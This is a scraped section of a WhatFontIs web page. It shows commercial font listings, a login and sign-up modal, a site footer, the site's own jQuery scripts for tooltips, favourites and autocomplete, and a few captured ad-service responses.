							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CF_Valkyrian.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Creative Fabrica)</span></strong><br><p class="small">Valkyrian Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Boho Babe - Final Regular otf (400) Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CR_Boho-Babe-Final-Regular-otf-400.font"/>
					<meta itemprop="productID" content="1296337"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/B/O/CR_Boho-Babe-Final-Regular-otf-400a.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="392" />
						<meta itemprop="ratingValue" content="2.96" />
					</div>
						<a href="https://www.whatfontis.com/CR_Boho-Babe-Final-Regular-otf-400.font" title="Boho Babe - Final Regular otf (400) Font">Boho Babe - Final Regular otf (400) Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CR_Boho-Babe-Final-Regular-otf-400.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/B/O/CR_Boho-Babe-Final-Regular-otf-400a.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Boho Babe - Final Regular otf (400) FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/CR_Boho-Babe-Final-Regular-otf-400A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/CR_Boho-Babe-Final-Regular-otf-400A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/CR_Boho-Babe-Final-Regular-otf-400a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/CR_Boho-Babe-Final-Regular-otf-400a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/CR_Boho-Babe-Final-Regular-otf-4000.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/CR_Boho-Babe-Final-Regular-otf-40001.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1296337"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CR_Boho-Babe-Final-Regular-otf-400.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from CreativeMarket.com)</span></strong><br><p class="small">Boho Babe - Final Regular otf (400) Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>
					<div class="py-3 py-lg-5 my-lg-4">
						<nav aria-label="pagination">
							<ul class="pagination justify-content-center">
								<li class="page-item"></li>
								<li class="page-item active"><a class="page-link" href="#">1<span class="sr-only">(current)</span></a></li>
								<li class="page-item"></li>
							</ul>
						</nav>
					</div>
				</div>
				
				</div>
				
			</div>
						<div class="col-12 col-lg-3 sidebar p-5">
				<div class="mb-5 d-block d-xl-none"></div>
<div class="mb-5">
				
</div>
				
				<span class="h4 text-brand mb-1 m-2"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1TITLE','value': ''});">WhatFontIs Blog: Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts</a></span>
				<p class="mb-3 mb-lg-4"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" title="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts"  onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d2p4voncjjwtb5.cloudfront.net/imagesblog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts_s.webp" alt="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts" class="rounded lazy" loading="lazy" fetchpriority="low" decoding="async" style="max-width:350px;max-height:100px;"></a></p>



				<div class="mb-3 mb-lg-4">
				<!-- Tag ID: whatfontis-com_siderail_right_atf -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_atf", slotId: "whatfontis-com_siderail_right_atf" });
  </script>
</div>
				</div>
								<span class="h4 text-brand mb-1 mb-lg-2"><a href="/all-posts.html">Latest from the WhatFontIs Forum</a></span>
				<p class="mb-3 mb-lg-4"><a href="/post-104160.html" class="color-white" title="Recognize the font?"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d1ly52g9wjvbd2.cloudfront.net/post/adc1986bd9416e6e15da41a2703b7f7f_3f731d516560523d31dbd1e46eba4bd7_s.jpg" alt="" class="img-fluid rounded lazy"></a></p>
				<p>Help your fellow font-seekers if you think you can recognize the font. Earn some good karma by doing it :-) <a href="/post-104160.html" class="color-white">Answer &amp; Help<i class="fas fa-arrow-circle-right ml-2"></i></a></p>
				<p>Yet sometimes the images are very complex, so other users need a bit of help.<br>
					If you recognize the font from the samples posted here don't be shy and help a fellow designer.</p>
				<p class="mb-lg-4">Thousands of designers (famous or not) use the image font detection system to find a font or similar free fonts from an image. Although we have the largest database of fonts, the search for a font from an image gets mixed results like the image above.</p>
				<p class="mb-3 mb-lg-4"><a href="/post-104160.html" class="btn btn-brand">Recognize the font?</a></p>
				<div class="mb-3 mb-lg-4 stickyad">
				<!-- Tag ID: whatfontis-com_siderail_right_sticky -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_sticky">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_sticky", slotId: "whatfontis-com_siderail_right_sticky" });
  </script>
</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- STANDARD CONTENT END -->
<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<br><br>
<!-- Tag ID: whatfontis-com_bottom -->
<div align="center" data-freestar-ad="__336x280 __336x280" id="whatfontis-com_bottom">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_bottom", slotId: "whatfontis-com_bottom" });
  </script>
</div>
		</div>
	</div>
</div>
<!-- ABOUT START -->
<div class="content about py-md-3 py-3 py-lg-5">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-2 text-center text-md-left pb-1 pb-md-0">
				
			</div>
			<div class="col-12 col-md-8"><p class="text-center mb-1 mb-md-0 mt-md-3 h2"><a href="/">What Font Is</a> the best font finder for you!</p></div>
						<div class="col-12 col-md-2 text-center mt-md-3">
				<a href="https://www.facebook.com/WhatFontis" class="social" aria-label="Facebook" ><i class="fab fa-facebook-f"></i></a>
				<a href="https://x.com/WhatFontis" class="social" aria-label="X">
  <svg xmlns="http://www.w3.org/2000/svg" width="24" height="32" viewBox="0 0 1200 1227" fill="currentColor">
    <path d="M714 519 1160 0H1045L691 414 417 0H0l463 678L0 1227h115l393-455 294 455h420L714 519zM578 707 533 643 160 72h185l301 438 46 64 390 571H895L578 707z"/>
  </svg>
</a>
			</div>

		</div>
	</div>
</div>
<!-- ABOUT END -->

<!-- LOGIN MODAL -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog modal-xl" role="document">
		<div class="modal-content">
			<div class="modal-body modal-body-login">
				<div class="clearfix">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close" >
						<span>×</span>
					</button>
				</div>
				
				<div class="row flex-column-reverse flex-sm-row">
					<div class="col-lg-7 col-md-12 col-sm-12 nopadding column_left_design">

						<span class="h2 text-center text-md-left pl-xl-0 mb-lg-2 whiteonbg_column_left_text">MEMBER BENEFITS</span>
						
            <ul class="whiteonbg_column_left_text_ul fa-ul">
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Unlimited Access:</strong> <span>Unlock a treasure trove of font possibilities</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Custom Text Preview:</strong> <span>Visualize fonts effortlessly with your desired text</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Google Fonts Search:</strong> <span>Discover free alternatives to pricey fonts</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Ad-Free Experience:</strong> <span>Navigate and explore without distractions</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>PRO Search:</strong> <span>Precision and accuracy in your font hunt</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Advanced Filtering:</strong> <span>Tailor your search by price and foundry</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Auto Character Recognition:</strong> <span>Effortlessly identify fonts from any image</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Rich Results:</strong> <span>Access a curated list of 100 fonts for each search</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Save Results:</strong> <span>Keep track of your discoveries for future reference</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Forum Support:</strong> <span>Connect, learn, and share experiences with fellow font enthusiasts</span>
              </li>
            </ul>

						<div class="d-flex justify-content-between align-items-center">
              <div class="pr-2 text-primary lh-120">Try Free for 7 days. You can cancel at any time in the first 7 days with no charge.</div>
              <a href="https://www.whatfontis.com/membership_fair_use.html"><button class="btn btn-danger btn-lg text-nowrap become_member_pro_button" onclick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'SIGNINSIGNUP','value': ''});">
							Become a PRO member
						</button></a>

            </div>
					</div>
					
					
					<div class="col-lg-5 col-md-12 col-sm-12 nopadding column_right_design">
					
            <div class="d-flex justify-content-start align-items-center mb-4">
              <div>
						      <span class="h2 mb-0 text-danger">JOIN</span>
              </div>
              <div class="pl-2"><span class="logo_loginpopup_design"></span></div>
            </div>
            
            <div>
              <div class="mb-3">
                <button class="text-small" href="#" id="sign_in">Sign In</button>
                <span class="delimiter_forms_title">|</span>
                <button class="text-small" href="#"  id="sign_up">Sign Up</button>
              </div>
              <div class="mb-3 text-center text-md-left sociallogin_buttons">
							<a href="https://www.facebook.com/v6.0/dialog/oauth?client_id=129420053784819&amp;state=0eba379fd41e6fdf88a3a81a6224f15c&amp;response_type=code&amp;sdk=php-sdk-5.5.0&amp;redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2F%3Fp%3Dsignin&amp;scope=email" class="btn btn-facebook btn-sm"><i class="fab fa-facebook-f"></i> facebook</a>	
							<a href="https://accounts.google.com/o/oauth2/auth?scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fplus.me&redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2Findex.php%3Fp%3Dsignin2&response_type=code&client_id=1035837533261-hdrnqfegfislramb4qummsq1pfgjq774.apps.googleusercontent.com&access_type=online" class="btn btn-google btn-sm"><i class="fab fa-google"></i> google</a>	
              </div>

				<form method="post" id="signupForm"  action="https://www.whatfontis.com">
				<input name="p" value="signin" type="hidden">
				<input name="step" value="2" type="hidden">
				<input name="headerhidden" value="" type="hidden">
				<input name="file" value="" type="hidden">
				<input name="id" value="" type="hidden">  
				<input type="hidden" name="submit" value="1">	
				<input type="hidden" name="token"  value="6e7739eb13016f769e9d04e46a5ce78626948649a2d23f94a12709ff4f7be5c9"/>					
      
                <div class="form-group mb-1">
                  <label for="login_email" style="color: grey;">Email</label>
                  <input type="text" id="login_email" name="name" class="form-control input-sm form-control-sm login control-login" autocomplete="email">
                </div>
                <div class="form-group">
                  <label for="login_password" style="color: grey;">Password</label>
                  <input type="password" id="login_password" name="password" autocomplete="on" class="form-control form-control-sm login control-login">
                </div>
                <div class="clearfix">
                  <a href="https://www.whatfontis.com/forgotpassword.html" class="medium"><strong>Forgot your password?</strong></a><br>
                  <div class="custom-control custom-checkbox medium">
                    <input type="checkbox" class="custom-control-input" style="color: grey;" value="1" id="rememberme" name="rememberme" checked="">
                    <label class="custom-control-label" style="color: grey;" for="rememberme">Remember me</label>
                  </div>
                  <br>
                  <button class="btn btn-primary btn-lg signin_button_form" id="signinoverlayid">Sign In</button>
                </div>
              </form>

				<form method="post" id="signinForm" class="display_none_form" action="https://www.whatfontis.com" data-toggle="validator">
				<input type="hidden" name="submit" value="1" />
				<input name="p" value="register" type="hidden" />
				<input name="headerhidden" value="" type="hidden" />
				<input type="hidden" name="token"  value="6e7739eb13016f769e9d04e46a5ce78626948649a2d23f94a12709ff4f7be5c9"/>

                
                <div class="form-group mb-1">
                  <label for="emailidregister"style="color: grey;">Email</label>
                  <input type="text" class="form-control input-sm form-control-sm login control-login" name="email" value="" data-error="Bruh, that email address is invalid" id="emailidregister" autocomplete="email">
                </div>

              
                <div class="form-group mb-1">
                  <label for="register_password" style="color: grey;">Password (min 6 chars and a number)</label>
                  <input type="password" class="form-control input-sm form-control-sm login control-login" data-minlength="6" id="register_password" name="password" autocomplete="current-password">
                </div>

              
                <div class="form-group mb-1">
                  <div class="g-recaptcha" data-sitekey="6LdADi4UAAAAAKz6XAiq5NIWLdxsvXc7BrR6u0u0"></div>
                </div>

                <div class="agreement">
                  <div class="text-left">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" class="custom-control-input" value="1" name="termsagree1" id="termsagree1">
                      <label class="custom-control-label" for="termsagree1">Yes, I agree to <a href="https://www.whatfontis.com/terms.html" target="_blank">Terms and Conditions</a>*</label>
                    </div>
                  </div>
                  <div class="text-left mb-4">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" value="1" name="sendemails" id="sendemails1" class="custom-control-input">
                      <label class="custom-control-label" for="sendemails1">Yes, I want to receive emails related to the website. Unsubscribe any time.*</label>
                    </div>
                  </div>
                </div>
              
                <button class="btn btn-primary btn-lg signin_button_form" onclick="if (document.getElementById('emailidregister').value=='') {alert('Email?');return false;}; if (document.getElementById('register_password').value=='') {alert('Password?');return false;}; if (document.getElementById('termsagree1').checked==false) { alert('Please read Terms and Conditions!');return false};">Sign Up</button>
              </form>
					  </div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<!-- FOOTER START -->
<footer class="pt-2 py-lg-1">
	<div class="container pb-lg-5">
		<div class="row">
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com" data-toggle="tooltip" data-placement="top" title="Font Finder">What Font Is</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/link-to-us.html" data-toggle="tooltip" data-placement="top" title="Share this awesome page on your ...">Link to us</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/extension.html" data-toggle="tooltip" data-placement="top" title="Tools to help you to finish your work faster directly from your browser">Browser Extension</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/chat.html" data-toggle="tooltip" data-placement="top" title="Try What Font Is Chat 1.0! It's an AI-powered assistant that might help you find the perfect font for any project you're working on.">What Font Is Chat 1.0!</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/blog/" data-toggle="tooltip" data-placement="top" title="Blog">Blog</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/identify-help.html" data-toggle="tooltip" data-placement="top" title="Questions (and answers) about the system and how to find a font from an image">Help</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/font-finder.html" data-toggle="tooltip" data-placement="top" title="How it works">How it works</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/getting-started.html" data-toggle="tooltip" data-placement="top" title="Getting Started">Getting Started</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.ffonts.net" data-toggle="tooltip" data-placement="top" title="Free Fonts">Free Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/API-identify-fonts-from-image.html" data-toggle="tooltip" data-placement="top" title="API identify fonts from image">API</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/all-posts.html" data-toggle="tooltip" data-placement="top" title="Strange cases where the system could not find the font, maybe you can help">Forum</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-60-days.html" data-toggle="tooltip" data-placement="top" title="Curious to see the last fonts added each day?">Fonts for last 60 Days</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/letters.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts starting with ...">Letters</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-years.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts per year added?">Years</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/popular-fonts.html" data-toggle="tooltip" data-placement="top" title="Have you ever wondered which are the most popular fonts?">Popular Fonts</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratorbottom','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/terms.html" data-toggle="tooltip" data-placement="top" title="Serious stuff Terms">Terms</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/cookie-information.html" data-toggle="tooltip" data-placement="top" title="Serious stuff">Cookie</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/about.html" data-toggle="tooltip" data-placement="top" title="About WhatFontis">About</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/contact.html" data-toggle="tooltip" data-placement="top" title="Have something to say? Don't keep it for yourself. Phone, mail, no fax">Contact</a>
					</li>
					<li class="nav-item">
						<button id="pmLink">Privacy Manager</button>
					</li>
				</ul>
			</div>
		</div>
	</div>
</footer>

<!-- FOOTER END -->
<!-- BOOTSTRAP RELATED SCRIPTS-->
<script  src="//d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js"></script>
	<script defer src="https://d1ly52g9wjvbd2.cloudfront.net/js/core.ini3.min.js"></script>	



<script>
function makeurlu(){
}
</script>

<script>
	var subcribe_newsletter_open = false;
	var varrrr = '';
	
	$( document ).ready(function() {
		  $(function () {
    $('[data-toggle="tooltip"]').tooltip();
  });
		
		
		
        $('.favicon').hover(function () {
			//$(this).removeClass('active');            
            //$(this).addClass('active');			
        }, function () {
			//$(this).removeClass('active');
            //$(this).addClass('active');
            
        });
        $('.favicon').on('click',function () {
        	$(this).addClass("active");
        	$(this).removeClass('favicon');
			$.ajax({
				type: 'post',
				url: 'index.php',
				data: { 'p': 'updatefav', 'id':$(this).attr('id'),'secret':2   },
				success: function(data){

				}
			});
        });
	    $('#main').on('click', '.favicon', function(e) {
	        	$(this).addClass("active");
	        	$(this).removeClass('favicon');
				$.ajax({
					type: 'post',
					url: 'index.php',
					data: { 'p': 'updatefav', 'id':$(this).attr('id'),'secret':2   },
					success: function(data){

					}
				});
	    });	$('#login').on('shown.bs.modal', function () {
		
		$( "#sign_in" ).focus();
	    $("#signinForm").hide();
	    $("#signupForm").show();
		$.getScript("https://www.google.com/recaptcha/api.js", function(t, e, n) {});
	});$("#sign_in").click(function() {
	
    $("#signinForm").hide();
    $("#signupForm").show();
});
$("#sign_up").click(function() {
	
    $("#signupForm").hide();
    $("#signinForm").show();
});			$(document).on('click', ".setoptionsclass", function(e){
				var l = $('#loader');
				var o = $(this);
				var f = $('.setoptionsclass');
				var t = $('#main');
				if(!(o.hasClass('check'))){
					$(".setoptionsclass input[name=viewoptions]").removeClass('check');
					o.addClass('check');
					$.ajax({
						url: '/index.php', // Respond page
						type: "POST",
						data: f.serialize(),
						beforeSend: function(){
							l.show();
						},
						success: function(data){
							t.html(data);
							l.hide();
							loading_changing_fonts=true;
						}
					});
				}
			});
		
	});		
	
	
</script>


<script
  src="//d1ly52g9wjvbd2.cloudfront.net/js/jquery-ui.min.js" defer></script>
<link rel="stylesheet" href="//d1ly52g9wjvbd2.cloudfront.net/css1/jquery-ui.css" media="print" onload="this.media='all'">
<noscript><link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css"></noscript>

<script>
$(function () {

   $(".image-with-tooltip").tooltip({

      content: function() {
        return  $(this).attr("data-original-title");
      }
   });
});
  $(document).ready(function() {
    $(".image-with-tooltip").tooltip({
      position: {
        my: "center bottom-20",
        at: "center top",
        using: function(position, feedback) {
          $(this).css(position);
          $("<div>")
            .addClass("tooltip")
            .text($(this).attr("data-original-title"))
            .appendTo("body")
            .fadeIn("fast");
        }
      },
      show: null,
      hide: {
        effect: "fade",
        duration: 200
      },
      open: function(event, ui) {
        ui.tooltip.hover(
          function() {
            $(this).stop(true).fadeTo(400, 1);
          },
          function() {
            $(this).fadeOut("400", function() {
              $(this).remove();
            });
          }
        );
      }
    });
  });
</script>
<script>

    var similar;
    function split( val ) {
      return val.split( /,\s*/ );
    }
    function extractLast( term ) {
      return split( term ).pop();
    }

 $( function() {

 
   
$( "#similartextid" )
      // don't navigate away from the field on tab when selecting an item
      .on( "keydown", function( event ) {
      
        if ( event.keyCode === $.ui.keyCode.TAB &&
            $( this ).autocomplete( "instance" ).menu.active ) {
          event.preventDefault();
        }

          if ($(this).attr('id')=='similartextid'){
            similar=0;
          }else{
            similar=1;
          }          
      })
      .autocomplete({
        source: function( request, response ) {

          $.getJSON( "/index.php", {
            p: "searchterm",
            s: '1',
            term: extractLast( request.term )
          }, response );
        },
        search: function() {
          // custom minLength
          var term = extractLast( this.value );
          if ( term.length < 2 ) {
            return false;
          }
        },
        focus: function() {
          // prevent value inserted on focus
          return false;
        },
        select: function( event, ui ) {
          //var terms = ( this.value + '<img height="15" src="'+this.img+'">');
          // remove the current input
          //terms.pop();
          // add the selected item
      var label = ui.item.url;

      window.location.href = label;          

          return false;
        },
        open: function(event, ui) {
          $(".ui-autocomplete").css("z-index", 10000);
        }               
      })
        .autocomplete( "instance" )._renderItem = function( ul, item ) {
        return $( "<div class='ui-menu-wfi'>"+item.id+". <span class='imgfix'><img src='"+item.img+"'></span><span class='imgfix1'>"+item.value+"</span></div>" ).appendTo( ul );
        };  
             
  } );
 

  $( document ).ajaxStop(function() {


  $( function() {

 
   
$( "#similartextid" )
      // don't navigate away from the field on tab when selecting an item
      .on( "keydown", function( event ) {
      
        if ( event.keyCode === $.ui.keyCode.TAB &&
            $( this ).autocomplete( "instance" ).menu.active ) {
          event.preventDefault();
        }

          if ($(this).attr('id')=='similartextid'){
            similar=0;
          }else{
            similar=1;
          }          
      })
      .autocomplete({
        source: function( request, response ) {

          $.getJSON( "/index.php", {
            p: "searchterm",
            s: '1',
            term: extractLast( request.term )
          }, response );
        },
        search: function() {
          // custom minLength
          var term = extractLast( this.value );
          if ( term.length < 2 ) {
            return false;
          }
        },
        focus: function() {
          // prevent value inserted on focus
          return false;
        },
        select: function( event, ui ) {
          //var terms = ( this.value + '<img height="15" src="'+this.img+'">');
          // remove the current input
          //terms.pop();
          // add the selected item
      var label = ui.item.url;

      window.location.href = label;          

          return false;
        },
        open: function(event, ui) {
          $(".ui-autocomplete").css("z-index", 10000);
        }               
      })
        .autocomplete( "instance" )._renderItem = function( ul, item ) {
        return $( "<div class='ui-menu-wfi'>"+item.id+". <span class='imgfix'><img src='"+item.img+"'></span><span class='imgfix1'>"+item.value+"</span></div>" ).appendTo( ul );
        };  
             
  } );


 } );
  </script>




<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		checkImageExists(lazyImage.dataset.src, function(existsImage) {
		if(existsImage == true) {
			lazyImage.src = lazyImage.dataset.src;
		}
		else {
		// image not exist
			
		}
		});
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});
  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));
  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
function checkImageExists(imageUrl, callBack) {
var imageData = new Image();
imageData.onload = function() {
callBack(true);
};
imageData.onerror = function() {
callBack(false);
};
imageData.src = imageUrl;
}
</script>

</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVpSiciM_78gziDfJ17itSLdZVwHOYf0aeWUq0BTLAPag3_SQZMzqDZ83U5vgFc5jCGZ7l8pN6VFba1C7XDtrGUXpcwBCwBB9rPq7SYmuGnj9cuh4bgnR6a3C_v3-3oAvOPhtxQUwP1ZVGEbbQzm4RstpFrAdlKVBQOKnVnTLnYE8dDrGf-BWdZIxY=/_/adv/kelkoo_/adv.html.adplacement=/nativead./adsinsert.
body_size: -1291
content:
window['30e193d6-e895-4fd9-9de8-6d1938ae706e'] = true;

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -264
content:
d8dd4732-2447-4f6d-813b-385a46cbb484

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -113
content:
4155c976-5298-4b81-a1a6-03419a6cd18a